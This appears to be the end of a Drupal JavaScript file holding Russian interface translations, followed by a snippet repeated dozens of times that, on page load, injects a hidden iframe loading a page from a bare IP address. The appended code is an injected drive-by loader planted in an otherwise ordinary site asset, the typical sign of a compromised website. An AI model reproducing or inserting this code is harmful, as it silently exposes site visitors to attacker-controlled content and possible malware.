\u043c\u044b\u0448\u043a\u043e\u0439.","Changes made in this table will not be saved until the form is submitted.":"\u0421\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443, \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0445.","Enabled":"\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Disabled":"\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Mon":"\u043f\u043d","Monday":"\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","Edit":"\u041f\u0440\u0430\u0432\u043a\u0430","Hide shortcuts":"\u0421\u043a\u0440\u044b\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","Next":"\u0414\u0430\u043b\u0435\u0435","Sunday":"\u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","Tuesday":"\u0432\u0442\u043e\u0440\u043d\u0438\u043a","Wednesday":"\u0441\u0440\u0435\u0434\u0430","Thursday":"\u0447\u0435\u0442\u0432\u0435\u0440\u0433","Friday":"\u043f\u044f\u0442\u043d\u0438\u0446\u0430","Saturday":"\u0441\u0443\u0431\u0431\u043e\u0442\u0430","Add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","Configure":"\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c","Done":"\u0413\u043e\u0442\u043e\u0432\u043e","This field is required.":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.","Prev":"\u041d\u0430\u0437\u0430\u0434","Tue":"\u0432\u0442","Wed":"\u0441\u0440","Thu":"\u0447\u0442","Fri":"\u043f\u0442","Sat":"\u0441\u0431","Sun":"\u0432\u0441","January":"\u044f\u043d\u0432\u0430\u0440\u044f","February":"\u0444\u0435\u0432\u0440\u0430\u043b\u044f","March":"\u043c\u0430\u0440\u0442\u0430","April":"\u0430\u043f\u0440\u0435\u043b\u044f","May":"\u043c\u0430\u044f","June":"\u0438\u044e\u043d\u044f","July":"\u0438\u044e\u043b\u044f","August":"\u0430\u0432\u0433\u0443\u0441\u0442\u0430","September":"\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f","October":"\u043e\u043a\u0442\u044f\u0431\u0440\u044f","November":"\u043d\u043e\u044f\u0431\u0440\u044f","December":"\u0434\u0435\u043a\u0430\u0431\u0440\u044f","Not published":"\u041d\u0435 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e","Select all rows in this table":"\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0442\u0440\u043e\u043a\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Deselect all rows in this table":"\u0421\u043d\u044f\u0442\u044c \u043e\u0442\u043c\u0435\u0442\u043a\u0443 \u0441\u043e \u0432\u0441\u0435\u0445 \u043a\u043e\u043b\u043e\u043d\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Today":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","Jan":"\u042f\u043d\u0432","Feb":"\u0424\u0435\u0432","Mar":"\u041c\u0430\u0440","Apr":"\u0410\u043f\u0440","Jun":"\u0418\u044e\u043d","Jul":"\u0418\u044e\u043b","Aug":"\u0410\u0432\u0433","Sep":"\u0421\u0435\u043d","Oct":"\u041e\u043a\u0442","@title dialog":"\u0414\u0438\u0430\u043b\u043e\u0433 @title","Nov":"\u041d\u043e\u044f","Dec":"\u0414\u0435\u043a","Show shortcuts":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448","Su":"\u0412\u0441","Mo":"\u041f\u043d","Tu":"\u0412\u0442","We":"\u0421\u0440","Th":"\u0427\u0442","Fr":"\u041f\u0442","Sa":"\u0421\u0431","Please wait...":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","mm\/dd\/yy":"mm\/dd\/yy","By @name on @date":"@name, @date","By @name":"@name","Not in menu":"\u041d\u0435 \u0432 \u043c\u0435\u043d\u044e","Alias: @alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c: @alias","No alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c \u043d\u0435 \u0437\u0430\u0434\u0430\u043d","New revision":"\u041d\u043e\u0432\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0431\u043b\u043e\u043a\u0430\u0445 \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443 \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u043d\u0430\u0436\u043c\u0435\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u003Cem\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u003C\/em\u003E.","This permission is inherited from the authenticated user role.":"\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0442 \u0440\u043e\u043b\u0438 \u00ab\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u00bb.","No revision":"\u041d\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","@number comments per page":"@number \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Requires a title":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Not restricted":"\u0411\u0435\u0437 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439","Not customizable":"\u041d\u0435 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439","Restricted to certain pages":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446","The block cannot be placed in this region.":"\u0411\u043b\u043e\u043a \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0449\u0451\u043d \u0432 \u044d\u0442\u043e\u043c \u0440\u0435\u0433\u0438\u043e\u043d\u0435.","Customize dashboard":"\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","Hide summary":"\u0421\u043a\u0440\u044b\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Edit summary":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Don\u0027t display post information":"\u041d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b %filename \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0444\u0430\u0439\u043b\u043e\u0432 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %extensions.","Autocomplete popup":"\u0412\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435","Searching for matches...":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u0432\u043f\u0430\u0434\u0435\u043d\u0438\u0439..."}} };




if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}
